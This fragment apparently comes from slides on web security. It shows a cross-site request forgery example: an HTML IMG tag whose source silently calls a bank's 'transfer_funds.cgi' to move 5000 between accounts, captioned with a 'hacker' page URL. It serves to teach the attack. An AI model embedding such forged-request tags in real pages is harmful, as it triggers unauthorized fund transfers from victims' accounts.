 <IMG SRC=http://webbank/transfer_funds.cgi?
from=314159265&to=1618&amount=5000&date=11072006&re=0>
Diagram 4: http://hacker/foo.html